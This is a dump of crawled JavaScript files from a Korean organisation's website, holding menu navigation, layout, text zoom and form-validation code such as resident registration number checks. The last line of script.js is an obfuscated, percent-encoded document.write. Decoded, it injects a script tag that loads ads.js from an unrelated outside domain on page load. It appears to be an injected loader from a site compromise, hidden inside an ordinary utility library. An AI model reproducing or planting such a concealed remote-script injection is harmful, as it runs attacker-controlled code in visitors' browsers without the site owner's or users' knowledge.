		this.Timer = setTimeout(function(){
			if(this_s.isOver==false) {
				this_s.setMenuOn(this_s.initNum[0],this_s.initNum[1],this_s.initNum[2]);
			}
		},400);
	},
	menuOnAction:function(obj){
		var thisParentEl = $($(obj).parents("li").get(0));
			var thisSubObj = $(".depth2-wrap",thisParentEl);
			//alert(this.seq +"click");
			if(thisSubObj.length>0 && this_s.currentSeq!=obj.seq){
				//this_s.setMenuOn(obj.seq);
				return false;
			}

					
	},
	
	toggleSubMenu:function(li){
		var this_s = this;

		if($(li).hasClass("is-open")) {
			
			this.closeSubMenu(li);
		}else{
			
			this.openSubMenu(li);
			
			$(">li",$(li).parent()).not(li).each(function(){ this_s.closeSubMenu(this);});
		}
		

	},
	openSubMenu:function(li){
		var this_s = this;
		
		$(li).addClass("is-open");			
		$(li).removeClass("is-close");			
	
		var $div = $(li).find("ul").eq(0).parent();
		$div.stop().show("blind",function(){this_s.setContentHeight(); });
		

	},
	closeSubMenu:function(li){
		var this_s = this;

		$(li).removeClass("is-open");
		$(li).addClass("is-close");			
		
		//console.log("close:"+$(">a",li).text());
		var $div = $(li).find("ul").eq(0).parent();
		$div.stop().hide("blind",function(){this_s.setContentHeight(); });
		

	},
	setContentHeight:function(){
		this.clearTimer();
		this.subTimer = setTimeout(function(){
			try{setLayoutMinHeight();}catch(e){}
		},300);
	}

}











var mainNavi = {
	mnObj : null,
	initNum:Array(),	currNum:Array(), Timer:null, mnType:"",
	_init:function(mn,initNum){
		var this_s = this;
		this.mnObj = $("#mainNavi");

		if($(".doc-pg").find(".body-slide-wr").length<1){
			$(".doc-pg").wrapInner("<div class='body-slide-wr'><div class='body-slide'></div></div>");
		}
			
		$(".body-slide-wr").css({"overflow":"hidden"});	

		this.checkMenuType();
		this.setMenu();

		var mnToggleBtn = $("#mn-ctrs-btns");

		$(".mn-close-btn").off("click").click(function(){
			if(this_s.mnType!="H") return;
			mainNavi_H.closeMenu();
		});

		//버튼 초기화
		mnToggleBtn.off("click").on("click",function(){

			if(this_s.mnType!="H") return true;
			mainNavi_H.toggleMenu();
			return false;
		
		});

		$(".bt-mnclose").off("click").on("click",function(){

			if(this_s.mnType!="H") return;
			mainNavi_H.closeMenu();
			return false;
		
		});

	
		
	},
	_resize:function(){
		if(this.mnType!="H"){
			mainNavi_W.resetMenuStyle();
			mainNavi_W.resetMenuBar();
		}
	},
	_reset:function(){

		this.resetMenu();

	},
	setMenu:function(){
		if(this.mnType=="W"){
			mainNavi_W._init();
		}else{
			mainNavi_W._unset();	
		}
		
		if(this.mnType=="H"){
			mainNavi_H._init();
		}else{
			mainNavi_H._unset();		
		}

		
	},
	resetMenu:function(){
		var orgMnType = this.mnType;

		this.checkMenuType();	

		this._resize();
		
		if(orgMnType!=this.mnType){
			//console.log("resetMenu : "+ orgMnType +" ->" + this.mnType);
			this.setMenu();
		}


	},
	checkMenuType:function(){

		getWindowSize();

		var chkWinW = wsize.win.w;
		var chkContW = $("body").width();
		


		if(chkContW >= 1025){
			this.mnType = "W";
		}else{
			this.mnType = "H";
		}


	},
	clearTimer:function(){
		
	}

}


function initNavigation() {
	$(document).ready(function(){	mainNavi._init(); 

	});
		
	//var this_s = this;	try{			if(!lowReloadCheck(function(){		mainNavi._init(); 	},{cnt:0,Timer:null,limit:5})){			}			}catch(e){}

}


$(document).ready(function(){	 
	
	$(".topmenu").find(".mn_l2 > a.mn_a2").hover(function(){
	    $(this).parent('li').addClass('is-over');
		//$(this).parent('li').find('.depth3').show();
		$(this).parent('li').siblings('li').removeClass('is-over');
		//$(this).parent('li').siblings('li').find('.depth3').hide();
	})
	$(".topmenu").find(".mn_l2 > a.mn_a2").focus(function(){
	    $(this).parent('li').addClass('is-over');
		$(this).parent('li').siblings('li').removeClass('is-over');
	})
});



--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/leftMenu.js
body_size: 2104
content:

var subNavi= {
	mnObj : null,Timer:null,subTimer:null,isOver:false,initNum:[],
	
	_init:function(){
		var this_s = this;
		this.mnObj =$("#leftmenu");

		$("li",$(this.mnObj)).each(function(){

			var sLI = $("ul",$(this));

			if(sLI.length>0){
				$(this).addClass("has-sub");
				$(this).addClass("is-close");

				if($(this).hasClass("over")){
					$(this).addClass("is-open");
				}
			}


		});


		this.setEvt();
	},
	_set:function(){},
	_unset:function(){
		this.closeMenu();
	},
	_retset:function(){
		this.setEvt();
	},
	clearEvt:function(){
		$("a",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
		$("button",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
	},
	setEvt:function(){
		var this_s = this;
		this.clearEvt();
		
		$("a",$(this.mnObj)).bind("focus", function(){	 
			this_s.isOver = true;	
		});
		

		$(".lm_l2 > a",$(this.mnObj)).bind("click", function(){	

			if($(this).parent().hasClass("has-sub")){			
				if($(this).parent().hasClass("is-open")){
					return true;
				}else{
					this_s.toggleSubMenu($(this).parent());
				}
				var selLI = $(this).parent();
				$(".lm_l2.has-sub",$(this).parent().parent()).not(selLI).each(function(){
					this_s.closeSubMenu($(this));
				});
				return false;
			}

		});
	
	},
	openSubMenu:function(li){
		var this_s = this;
		li.addClass("is-open");
		$(" > ul",li).slideDown("fast",function(){  this_s.setContentHeight(); });
	},
	closeSubMenu:function(li){
		var this_s = this;
		li.removeClass("is-open");
		$(" > ul",li).slideUp("fast",function(){  this_s.setContentHeight(); });
		
	},
	toggleSubMenu:function(li){
		var this_s = this;
		if(li.hasClass("is-open")){
			this.closeSubMenu(li);
		}else{
			this.openSubMenu(li);
		}
	},
	setContentHeight:function(){
		this.clearTimer();
		this.subTimer = setTimeout(function(){
			try{setLayoutMinHeight();}catch(e){}
		},300);
	},

	clearTimer:function(){
		try{clearTimeout(this.Timer);clearTimeout(this.subTimer);}catch(e){}
	}
}



--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/script/script.js
body_size: 21454
content:
//유효성검사
function Val_Chk(form,alias){
	if(form.value==""){
		alert(alias+"을(를) 입력하세요.");
			form.focus();
			return false;
	}
	return true;
}
//이메일 검사
function Check_Email(form,alias){
var str = form.value;
var reg = /^((\w|[\-\.])+)@((\w|[\-\.])+)\.([A-Za-z]+)$/;
if (str.search(reg) == -1) {
alert(alias+"형식이 올바르지 않습니다.");
form.focus();
return false;
}
return true;
}


//몸무게/키입력검사 175.5 or 55
function Check_WEight(form,alias){
	var str = form.value;
	var Reg;
	var dotReg      = /[^a-zA-Z0-9_]/; //특수문자있는지 체크
	var checkReg    = /^([0-9]{1,3})\.([0-9]{1,1})$/;
	var normalReg   = /^([0-9]{1,3})$/;
	if(str.search(dotReg)== -1){	   //특수문자 없으면
		Reg         = normalReg;
		
	}else{							   //특수문자있으면
		Reg			= checkReg;
	}
	
	if (str.search(Reg) == -1) {
		alert(alias+"형식이 올바르지 않습니다.");
		form.focus();
		return false;
	}
		return true;
}


//시간입력 검사 ex) 08:30-09:40
function Check_Time(form,alias){
	var str = form.value;
	var reg = /^([0-9]{2})+(\:[0-9]{2})+-([0-9]{2})+(\:[0-9]{2})$/;
	if (str.search(reg) == -1) {
	alert(alias+"형식이 올바르지 않습니다.");
	form.focus();
	return false;
	}
	return true;
}

//날짜입력 검사 ex) 2006-03-08
function Check_Date(form,alias){
var str = form.value;
var reg = /^([0-9]{4})+(\-[0-9]{2})+(\-[0-9]{2})$/;
if (str.search(reg) == -1) {
alert(alias+"형식이 올바르지 않습니다.");
form.focus();
return false;
}
return true;
}
//공백검사
function Blank_Chk(form,alias){
	var ls_value = form.value;
	var li_len   = form.value.length;
	for(var i=0;i<li_len;i++){
		var tmp = ls_value.substring(i,i+1);
		if(tmp==" "){
			alert(alias+"공백을 입력할수없습니다.");
			form.focus();
			return false;
		}
	}
	return true;
}
//입력값이 전부공백일경우 공백검사
function Blank_Chk2(form,alias){
	var ls_value = form.value;
	var li_len   = form.value.length;
	var p=0;
	for(var i=0;i<li_len;i++){
		var tmp = ls_value.substring(i,i+1);
		if(tmp==" "){
			p=p+1;
		}
	}
	if(p==li_len){
		alert(alias+"공백을 입력할수없습니다.");
		form.focus();
		return false;
	}
	return true;
}

// 한글 검사
function Han_Chk(ao_fin,alias){
       var ls_value = ao_fin.value;
       var li_len   = ao_fin.value.length;
       for(k = 0 ; k < li_len ; k++){
         temp = ls_value.charAt(k);        
         if (escape(temp).length < 4){
           var ls_msg = alias + "는 한글 만 입력할 수 있습니다.\n다시 확인하시고 입력해 주세요.";
           alert(ls_msg);
           ao_fin.focus();
           return false;
         }
       }
   return true;
}
//자리수 체크 몇자이상 몇자 이하
function Length_Chk(ao_fin,a,b,alias){
	var ls_len = ao_fin.value.length;
	if(ls_len<a || ls_len>b){
		var ls_msg = alias + "는 "+a+"자이상"+b+"자 이하로 입력해주세요";
		alert(ls_msg);
		ao_fin.focus();
		return false;

	}
	return true;
}

//자리수 체크 몇자이상
function len_overStr(ao_fin,a,alias){
	var ls_len = ao_fin.value.length;
	if(ls_len<a){
		var ls_msg = alias + "는 "+a+"자이상으로 입력해주세요";
		alert(ls_msg);
		ao_fin.focus();
		return false;

	}
	return true;
}
//같은값인지 비교
function Same_Chk(ao_fin1,ao_fin2,alias){
	var val1 = ao_fin1.value;
	var val2 = ao_fin2.value;
	if(val1!=val2){
		var ls_msg = alias + "값을 확인해주세요";
		alert(ls_msg);
		ao_fin1.focus();
		return false;
	}
	return true;
}
//숫자여부 체크
function Num_Chk(ao_fin,alias){
	var len = ao_fin.value.length;
	var val = ao_fin.value;
	for (i=0 ; i<len ; i++ )
       {
         var ls_val = val.substring(i,i+1);
         if ((ls_val < '0') || (ls_val > '9'))
         {
          var ls_msg = alias + "는 숫자만 입력해주세요";
		   alert(ls_msg);
		   ao_fin.focus();
           return false;
         }
       }
	   return true;
}
//특수 문자 체크
function Tstr_Chk(ao_fin,alias){

 var data = ao_fin.value;
 for (var i=0; i < data.length; i++) { 
  ch_char = data.charAt(i);
  ch=ch_char.charCodeAt();
  if( (ch >= 33 && ch <= 47) || (ch >= 58 && ch <= 64) || (ch >= 91 && ch <= 96) || (ch >= 123 && ch <= 126) ) {
   alert(alias+ " 는 문자 " +ch_char+ " 를 사용할 수 없습니다");
   ao_fin.focus();
   return false;
  }
 }
 return true;
}

//특수 문자 체크 ("."<=허용)
function Tstr_Chk2(ao_fin,alias){

 var data = ao_fin.value;
 for (var i=0; i < data.length; i++) { 
  ch_char = data.charAt(i);
  ch=ch_char.charCodeAt();
  if( (ch >= 33 && ch < 46) || (ch >= 58 && ch <= 64) || (ch >= 91 && ch <= 96) || (ch >= 123 && ch <= 126) ) {

   alert(alias+ " 는 문자 " +ch_char+ " 를 사용할 수 없습니다");
   ao_fin.focus();
   return false;
  }
 }
 return true;
}

//사업자번호 체크
function is_binNo(form) {
	var form;
    var reg = /([0-9]{3})-?([0-9]{2})-?([0-9]{5})/; 
    if (!reg.test(form.value)){
		alert('사업자번호가 올바르지 않습니다.');
		form.focus();
		return false; 
	}
    num = RegExp.$1 + RegExp.$2 + RegExp.$3;
    var cVal = 0; 
    for(var i=0;i<8;i++){ 
        var cKeyNum = parseInt(((_tmp = i % 3) == 0) ? 1 : ( _tmp  == 1 ) ? 3 : 7); 
        cVal += (parseFloat(num.substring(i,i+1)) * cKeyNum) % 10; 
    } 
    var li_temp = parseFloat(num.substring(i,i+1)) * 5 + '0'; 
    cVal += parseFloat(li_temp.substring(0,1)) + parseFloat(li_temp.substring(1,2)); 
    return (parseInt(num.substring(9,10)) == 10-(cVal % 10)%10); 
} 

	/****************************************************************************/       
    /* 한글 입력을 금지 시키는 함수                                             */
    /* (자바스크립트에서 onKeypress 이벤트 사용)                                */
    /* 2001.04.11                                                        */       
    /****************************************************************************/       
    /* as_event는 항목에서 발생한 이벤트를 말한다.                              */
    function Hangul_Stop(as_fin,as_alias)
    {
      var ls_value = as_fin.value;
      var li_len   = as_fin.value.length;
  
      for(k = 0 ; k < li_len ; k++)
      {
        temp = ls_value.charAt(k);
        if (escape(temp).length > 4)
        { 
          var ls_msg = as_alias + "는 한글 입력을 금지하고 있습니다.\n다시 확인하시고 입력해 주세요.";
          alert(ls_msg);
          as_fin.focus();
          as_fin.select();
          return false;
        }
      }
      return true;
    }
	 /****************************************************************************/       
     /* 메세지 창 띄우는 함수                                                    */       
     /* 2000.8.7                                                          */  
     /****************************************************************************/  
     function f_msg_box(as_msg)                                                     
     {                                                                              
       alert(as_msg);                                                               
       return;                                                                      
     }
     /****************************************************************************/ 
     /* 일정 자리수 만큼 입력했는지 체크하는 함수                                */ 
     /* 2000.8.6                                                          */ 
     /****************************************************************************/ 
     /* as_fin는 현재 포커스가 있는 항목을 말한다.                               */ 
     /* as_next_fin는 현재 포커스가 있는 항목의 다음 항목을 말한다.              */ 
     /* ai_maxlen_int는 입력할 수 있는 최고 자리수를 말한다.                     */ 
     function f_maxlen_chk(as_fin,ai_maxlen_int,as_msg)                             
     {
		//alert(as_fin.value.length);
       if (as_fin.value.length != ai_maxlen_int)                                    
       {                                                                            
          var msg_prn = as_msg + ' ' + ai_maxlen_int + '자 모두 입력해 주세요.';    
          f_msg_box(msg_prn);
          as_fin.focus();                                                           
          as_fin.select();                                                          
          return false;                                                             
       }                                                                            
       return true;                                                                 
     }
     /*****************주민번호검사*******************/
     function Jumin_Chk(ai_jumin1,ai_jumin2)
     {
       /* 앞번호6자리, 뒷번호 7자리 모두 입력했는지 체크 */
       if (!f_maxlen_chk(ai_jumin1,6,'주민등록번호앞')){ return false;}
       if (!f_maxlen_chk(ai_jumin2,7,'주민등록번호뒤')){ return false;}
  
       /* 숫자만 입력되었는지를 체크 */
       var ls_f_jumin = ai_jumin1.value;
       var ls_r_jumin = ai_jumin2.value;

       /* 앞 6자리 숫자 체크 */
       for (i=0 ; i<ls_f_jumin.length ; i++ )
       {
         var ls_sub_jumin = ls_f_jumin.substring(i,i+1);
         if ((ls_sub_jumin < '0') || (ls_sub_jumin > '9'))
         {
           f_msg_box('주민등록번호는 숫자만 입력할 수 있습니다.');
           ai_jumin1.select();
           ai_jumin1.focus();      
           return false;
         } 
       }
       
       /* 뒤 7자리 숫자 체크 */
       for (i=0 ; i<ls_r_jumin.length ; i++ )
       {
         var ls_sub_jumin = ls_r_jumin.substring(i,i+1);
         if ((ls_sub_jumin < '0') || (ls_sub_jumin > '9'))
         {
           f_msg_box('주민등록번호는 숫자만 입력할 수 있습니다.');
           ai_jumin1.select();
           ai_jumin1.focus();
           return false;
         }
       }

       /* 월 입력 체크 */
       var ls_sub_jumin = ls_f_jumin.substring(2,4);
       if ((ls_sub_jumin < '01') || (ls_sub_jumin > '12'))
       {
         f_msg_box('01월부터 12월까지만 입력할 수 있습니다.');
         ai_jumin1.select();
         ai_jumin1.focus();
         return false;
       }

       /* 일 입력 체크 */
       var ls_sub_jumin = ls_f_jumin.substring(4,6);
       if ((ls_sub_jumin < '01') || (ls_sub_jumin > '31'))
       {
         f_msg_box('01일부터 31일까지만 입력할 수 있습니다.');
         ai_jumin1.select();
         ai_jumin1.focus();
         return false;
       }

       /* 남녀 입력 체크 */
       var ls_sub_jumin = ls_r_jumin.substring(0,1);
       if ((ls_sub_jumin < '1') || (ls_sub_jumin > '4'))
       {
         f_msg_box('남녀 입력은 1부터 4까지 입니다.');
         ai_jumin2.select();
         ai_jumin2.focus();
         return false;
       }

       /*  주민등록번호 유효성 검사 */
       ar_f_jumin = new Array(6);
       ar_r_jumin = new Array(7);
       var check_digit = 0;
       for (i=0 ; i < 6 ; i++ )
       {
         ar_f_jumin[i] = ls_f_jumin.substring(i,i+1);
         check_digit = check_digit + (ar_f_jumin[i] * (i+2)); 
       }

	     for (i=0 ; i < 7 ; i++ )
       {
         ar_r_jumin[i] = ls_r_jumin.substring(i,i+1);
       }
       check_digit = check_digit + (ar_r_jumin[0]*8 + ar_r_jumin[1]*9 + ar_r_jumin[2]*2 + 
                                   ar_r_jumin[3]*3 + ar_r_jumin[4]*4 + ar_r_jumin[5]*5);

       check_digit = check_digit % 11;
       check_digit = 11 - check_digit;
       check_digit = check_digit % 10;

       if (check_digit != ar_r_jumin[6])
       {
         f_msg_box('잘못된 주민등록번호입니다.\n다시 확인하시고 입력해 주세요');
         ai_jumin1.value = ''; 
         ai_jumin2.value = '';
         ai_jumin1.focus();    
         return false;
       }
       return true;
     }
/**************************주민번호 끝*************************/
//리스트 마우스 오버,아웃시 배경색 바낌
function overColor(path,color){
	   document.getElementById(path).style.background=color;
}

function outColor(path,color){
	   document.getElementById(path).style.background=color;
}

/****************셀렉트박스 체인지*****************/
function Exp_Change(form){
		var exp1 = form.rf_exp1;
		var exp2 = form.rf_exp2;
		var school_ = new Array();
		var school_in = new Array("f1","f2","f3");
		var school_out = new Array("g1","g2","g3","g4");
		var chk = exp1.options[exp1.selectedIndex].value;
		var list = "school_"+chk;
		var chk_nm = eval(list);
		for(var i=exp2.length-1;i>0;i--){
			exp2.options[i]=null;
		}
		for(var j=1;j<chk_nm.length+1;j++){
			exp2.options[j]=new Option(chk_nm[j-1],chk_nm[j-1]);
		}
	}
/****************************************************/
/****************셀렉트박스 유효성 검사*****************/
function SelectBox_Chk(form,alias){
		var form;
		var chk = form.options[form.selectedIndex].value;
		if(chk==''){
			alert(alias+"(을)를 선택해주세요.");
			form.focus();
			return false;
		}else{
			return true;
		}
	}
/*****************************************************/

/****************셀렉트박스 셀렉트 값  *****************/
function SelectBox_Val(form){
		var form;
		var chk = form.options[form.selectedIndex].value;
		return chk;
	}
/*****************************************************/

//###############레디오버튼 선택값#####################
function RadioValue(form){
	var form;
	var len  = form.length;
	var returnValue;
		for(var i=0;i<len;i++){
			if(form[i].checked==true){
				returnValue = form[i].value;
			}
		}
	return returnValue;
}
//#####################################################



/*********팝업창***********************************************/
function Open_Son(url,width,height,scroll){
	var url;
	var width;
	var height;
	var scroll;
	window.open(url,'pop','width='+width+',height='+height+',scrollbars='+scroll);
}

/*********팝업창 GET값넘기기**************************************/
function Open_Son_Get(url,width,height,scroll,get,resize){
	var url;
	var width;
	var height;
	var scroll;
	var get;
	window.open(url+get,'popup','width='+width+',height='+height+',scrollbars='+scroll+',resizable='+resize);
}
/*********팝업창 GET값넘기기****팝업에서 팝업(실패)**********************/
function Open_Son_Get_V2(url,width,height,scroll,get){
	var url;
	var width;
	var height;
	var scroll;
	var get;
	opener.open(url+'.php'+get,'popup','width='+width+',height='+height+',scrollbars='+scroll);
}

/***********체크박스 모두체크 및 해제**************************/
function All_Check(form_name,check_name,self){//폼이름,엘레멘츠이름,선택
		var form_name;
		var check_name;
		var form = eval("document."+form_name);
		if(self.checked==true){//전체선택.
			for(var i=0;i<form.elements.length;i++){
				if(form.elements[i].name==check_name){
					form.elements[i].checked=true;
				}
			}
		}else if(self.checked==false){//선택해제.
			for(var i=0;i<form.elements.length;i++){
				if(form.elements[i].name==check_name){
					form.elements[i].checked=false;
				}
			}
		}
	}
function All_Check_Num(form,check_name,num,alias){
		var check_name;
		var j=0;
		var ls_msg = alias+"을(를) " + num + " 이상선택해주세요";
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		if(j<num){
			f_msg_box(ls_msg);
			return false;
		}else{
			return true;
		}
}
function All_Check_NumCnt(form,check_name){
		var check_name;
		var j=0;
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		return j;
}

function checkBoxCnt(form,check_name,overNum,limitNum,alias){
		var check_name;
		var j=0;
		var ls_msg = alias+"를 " + overNum + "개 이상 " + limitNum + "개 이하로 선택해주세요";
		//alert(form);
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		if(j<overNum || j>limitNum){
			f_msg_box(ls_msg);
			return false;
		}else{
			return true;
		}
}

/********체크박스선택값**************************/
function CheckBoxValue(form,check_name){
		var check_name;
		var returnVal="";
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					checkVal = form.elements[i].value;
					returnVal += checkVal+'-';
				}
			}
		}
		var tlen = parseInt((returnVal.length)-1);
		returnVal = returnVal.substr(0,tlen);
		return returnVal;
}

function msgCheck(alias){
	var msg = confirm(alias);
	if(msg==true){
		return true;
	}else{
		return false;
	}
}
function replace(link){
	document.location.replace(link);
}

function overMenu(img,form){
		form.src="../mypage/img/"+img+'.gif';
	}
function outMenu(img,form){
		form.src="./img/"+img+'.gif';
	}
function flashPatch(c,d,e,f){
	var flash_tag = "";
	flash_tag  = '<OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ';
	flash_tag +='codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" ';
	flash_tag +='WIDTH="'+c+'" HEIGHT="'+d+'" id="'+f+'">';
	flash_tag +='<param name="movie" value="'+e+'">';
	flash_tag +='<param name="quality" value="high">';
	flash_tag +='<embed src="'+e+'" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" ';
	flash_tag +='type="application/x-shockwave-flash" WIDTH="'+c+'" HEIGHT="'+d+'" name="'+f+'"></embed></object>'
	flash_tag +='<param name="wmode" value="transparent">';
	document.write(flash_tag);
}

//주민등록 생년월일,성별구분 시작//
function birthDay(){ 
		var formName = document.writeForm;
		var jumin1   = formName.elements["jumin[]"][0];
		var jumin2   = formName.elements["jumin[]"][1];
		
		if(jumin1.value.length==6){
			    //ParseInt사용으로 값을 자르면 8부터 0으로 인식?ㅡㅡ;
				var birth_y=parseInt(jumin1.value.substring(0,2));
				var birth_m=jumin1.value.substring(2,4);
				var birth_d=jumin1.value.substring(4,6);
				
				var year_check = parseInt(jumin2.value.substring(0,1));
				
				if(year_check==3 || year_check==4){
					formName.elements["birthY"].value=birth_y+2000;
				}else{
					formName.elements["birthY"].value=birth_y+1900;
				}
				formName.elements["birthM"].value=birth_m;
				formName.elements["birthD"].value=birth_d;
				
				/*if(year_check==1 || year_check==3){
				a.gender[0].checked="true";
				}
				if(year_check==2 || year_check==4){
				a.gender[1].checked="true";
				}*/
		
		}
		
}
//G-Market꺼..ㅡㅡ;
	function getNumWithComma(num){
		var isNegative, i, strNum, strReturn;

		strNum = num.toString();
		strReturn = "";

		isNegative = false;
		if (strNum.substr(0, 1) == "-") {
			isNegative = true;
			strNum = strNum.substr(1);
		}

		for (i = parseInt((strNum.length - 1) / 3); i >= 0 ; i--) {
			strReturn = "," + strNum.substr(strNum.length - 3) + strReturn;
			strNum = strNum.substring(0, strNum.length - 3);
		}
		strReturn = strReturn.substr(1);

		if (isNegative) {
			strReturn = "-" + strReturn;
		}

		return strReturn;
	}

//"웹페이지로딩"시에 날짜값을넣어줌
function nowDate() {
  var nowDate	 = new Date();
  var Year		 = nowDate.getYear();
  var Month		 = nowDate.getMonth()+1;
  var Day		 = nowDate.getDate(); 

  var returnDate = new Array(Year,Month,Day);
  return returnDate;
}
/**********************************************************/

//입력값 바이트체크
 function ByteCheck(obj,showId,limitByte){
		 
		 var show  = document.getElementById(showId);
		 var temp;
         var real_byte = obj.value.length;		//문자열길이
	
         for (i=0; i<obj.value.length; i++){ 

              temp = obj.value.substr(i,1).charCodeAt(0); 

			  if (temp > 127) { 
				  real_byte++; 
			  }  // 한글일경우 +1

         }
			
          show.innerHTML = real_byte;		//바이트 보이기
         
         if (real_byte>limitByte){			// 클경우 메시지 뿌리기
		  //뒤에꺼 한개 자르기
          alert('입력한 글이 최대 길이 '+limitByte+'byte를 넘습니다. \n 더이상 입력할 수 없습니다.');
          return;
         }
 }
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%6F%6F%6B%6D%61%6B%65%2E%63%6F%2E%6B%72%2F%41%75%74%68%2F%61%64%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E%27"));


--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/common.js
body_size: 4531
content:
var _thisLayout_style = {};
var _orgLayout_style = {};
var _thisPage_cfg  = {};
function checkPageStyle(){
	_orgLayout_style =  $.extend({},_thisLayout_style);  _thisLayout_style = getPageStyle();
}
function getPageStyle(){
	var pg_type = {};
	var chkW = $("body").width();
	if(_isLowBr_ && chkW >999) chkW = wsize.win.w;
	return pg_type;

}
function _getLayoutHeaderHeight(){
	return	$("#header-wrap").height();
}
function _getLayoutFooterHeight(){
	return	$("#footer-wrap").height();
}

function resetTabSize(){
	var tabLimit = 6;
try{
	if(_thisPage_cfg.tab_line_limit!=undefined && _thisPage_cfg.tab_line_limit) tabLimit = _thisPage_cfg.tab_line_limit;
}catch(e){}

	if($(".u-tab01").not(".wfull").not(".noAutoTab").length>0){
		$(".u-tab01").not(".wfull").not(".noAutoTab").rspnsvTab_fwidth({height:50,showCtrlBtns:true,line_limit: tabLimit});
	}

	//setContToggleViewTab();
	if($(".b-tab01").not(".noAutoTab").length>0){
		$(".b-tab01").not(".noAutoTab").rspnsvTab_auto({height:49,showCtrlBtns:true,ctrlBtnWidth:51,line_limit: 8});
	}
}

function viewFolingItem(id,h){
		if($('#'+id).hasClass("isOpen")){
			$('#'+id).stop().animate({"height":0},400);
			$('#'+id).removeClass("isOpen");
			$("#"+id+"-tit a").removeClass("over");
		}else{
			$('#'+id).stop().animate({"height":h},400);
			$('#'+id).addClass("isOpen");
			$("#"+id+"-tit a").addClass("over");
		}
}
//다중폴딩
function viewFolingListItem(idx){
	var obj = $(".foldings-list #foldings-data"+idx);
	var obj_other = $(".foldings-list li").not("#foldings-data"+idx);
	
	$(".foldings-in-cont",$(obj_other)).slideUp("fast");
	$(obj_other).removeClass("over");			

	if(obj.hasClass("over")){
		
		$(".foldings-in-cont",$(obj)).slideUp("fast");
		$(obj).removeClass("over");
	}else{

		$(".foldings-in-cont",$(obj)).slideDown("fast");
		$(obj).addClass("over");
	}

}
//전체 메뉴 보기
function viewSiteAllMenu(){
	if(mainNavi.mnType=="H"){
		mainNavi_H.toggleMenu();
		return false;
	}else{
		return true;
	}

}
// 이미지확대 버튼
function resetImgZoom(){
	var zwObj =  $('.img-zoom');
	zwObj.each(function(){
		var this_s = $(this);
		var zwObjImg = this_s.children("img");
		var zwObjUrl = zwObjImg.attr("src");		
		var win_w = $(window).innerWidth();

		if(win_w<=768){					
			this_s.append("<a href='" + zwObjUrl + "' class='btn-zoom' target='_blank' title='새창열림'><span class='blind'>이미지 확대보기</span></a>");		
			zwObjImg.addClass("zoom");
		}
	});	
}

$(document).ready(function(){	 
   var familySite = false;
   $('#family-btn').click(function () {
	   if (familySite) {
		   $(this).clearQueue();
			$(this).removeClass();
			$('.family-list-wrap').slideUp('fast');
		   familySite = false;
	   } else {
		   $(this).clearQueue();
		   $(this).addClass('isOver');
		   $('.family-list-wrap').slideDown('fast');
		   familySite = true;
	   }
   });
});


// 글자크기 확대/축소
	function getProperties(obj)
	{
		var properties = "";
		for(var property in obj){
			properties += property + "<br>";
		}
		document.write(properties)
	}

	var offset = 10;
	var minZoom = 60;
	var maxZoom = 200;

	var zoomVal = 0;
	if(zoomVal == 0){
		zoomVal = 100;
	}

	setZoom('100%');

	function setZoom(v)
	{
		try{
		if(document.body !="" && document.body != null){

			document.getElementById('doc').style.zoom = v ;			
		}
		}catch(e){
			$(".is-fsize-btn").hide();
		}
	}

	function zoomIn()
	{
		if ( zoomVal < maxZoom )
		{
			zoomVal += offset;
			setZoom(zoomVal+ "%");
		}
		else
		{
			alert("더이상 확대되지 않습니다.");
		}
	}

	function zoomOut()
	{
		if ( zoomVal > minZoom )
		{
			zoomVal -= offset;
			setZoom(zoomVal+ "%");
		}
		else
		{
			alert("더이상 축소되지 않습니다.");
		}
	}

	function resetZoom()
	{
		zoomVal =100;
		setZoom(zoomVal+ "%");
	}



function addBookmark(url,title){

	if(_isMobile_){
		return true;
	}else{
		try{
			window.external.AddFavorite(url,title);
		}catch(e){
			alert('이 브라우저에서는 즐겨찾기 기능을 사용할 수 없습니다.\n크롬에서는 Ctrl 키와 D 키를 동시에 눌러서 즐겨찾기에 추가할 수 있습니다.');
		} 
		return false;
	}
}
function pagePrint(){
	try{
		window.print();
	}catch(e){
		alert("미지원 브라우저입니다.\n웹 브라우저의 인쇄 기능을 이용해주시기 바랍니다.");
	}
}



--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/layoutSub.js
body_size: 7307
content:
var _thisSite = {};	
var _thisPage = {};
var _isMobile_ = false;
var _isLowBr_ = false;
var prewTabHeight ;
var prewImgHeight ;

function previewTab01(){
	 $('.slide-ctrl').css({'top':0, 'height':0})
 }
function previewTab02(){
	var prewTabHeight =  $('.list-mobile').find('a').height();
	var prewImgHeight =  $('.preview-wrap > .preview-slide > div.item:first-child').find('img').height()
	//alert(prewImgHeight)
	 $('.slide-ctrl').css({'top':prewTabHeight + 18, 'height' : prewImgHeight})
 }

function resizeVisImg(){
	var stopvisual = $('#visimg-img > img').height();
	//alert(stopvisual)
	$('#svisual-wrap, #visimg-img').css({height:stopvisual})
}
function initPageLayout(){
	resetTabSize();
	initNavigation();
	resetImgZoom();
	resizeVisImg();
	if(_thisPage.initAction!=undefined && _thisPage.initAction.length>0){$(_thisPage.initAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
}
function setPageLayout(){
	resetTabSize();
	resizeVisImg();
	if(_thisPage.initAction!=undefined && _thisPage.initAction.length>0){$(_thisPage.initAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
	try{ thisPageResizeAction(); }catch(e){}
	if(wsize.win.w>1000){
		$("#leftmenu").show();
		$(".list-wrap").show();
		previewTab01();

